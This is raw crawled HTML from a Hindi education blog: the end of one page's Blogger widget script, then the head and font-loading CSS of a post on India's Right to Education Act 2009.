\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e, \u091c\u093e\u0928\u093f\u090f \u092a\u0942\u0930\u093e \u092a\u094d\u0930\u094b\u0938\u0947\u0938', 'id': 2664596087193736190}, {'title': '\u0930\u093e\u0936\u0928 \u0915\u093e\u0930\u094d\u0921 \u0905\u092a\u0921\u0947\u091f: 5 \u0938\u093e\u0932 \u0938\u0947 \u091b\u094b\u091f\u0947 \u092c\u091a\u094d\u091a\u094b\u0902 \u0914\u0930 \u092c\u0921\u093c\u094b\u0902 \u0915\u0940 e-KYC \u0905\u0928\u093f\u0935\u093e\u0930\u094d\u092f, \u0928\u0939\u0940\u0902 \u0915\u0930\u093e\u092f\u093e \u0924\u094b \u0930\u0941\u0915 \u091c\u093e\u090f\u0917\u093e \u091a\u093e\u0935\u0932\u0964', 'id': 830126648187169429}]}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML67'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'break-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'sidebar1', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '3085185744146740619', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7-_CELT1bRmXuFmlbUGjzXT0B8JQ:1768830090350', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html
body_size: 131948
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<meta content='XSSYy6efOVA9mCdbmyr62udZ97N0-lsduWzcCJBmJFQ' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009- RTE Act 2009 in Hindi</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.studypointandcareer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#FF1D50' name='theme-color'/>
<meta content='#FF1D50' name='msapplication-navbutton-color'/>
<link href='https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.studypointandcareer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Study Point and Career - RSS" href="https://www.studypointandcareer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.blogger.com/feeds/3085185744146740619/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Study Point and Career - Atom" href="https://www.studypointandcareer.com/feeds/5097705133324659037/comments/default" />
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='शिक्षा का अधिकार अधिनियम 2009- RTE Act 2009 in Hindi' property='og:title'/>
<meta content='https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' property='og:url'/>
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' property='og:description'/>
<meta content='Study Point and Career' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='शिक्षा का अधिकार अधिनियम 2009- RTE Act 2009 in Hindi' name='twitter:title'/>
<meta content='https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' name='twitter:domain'/>
<meta content='Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TNews
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
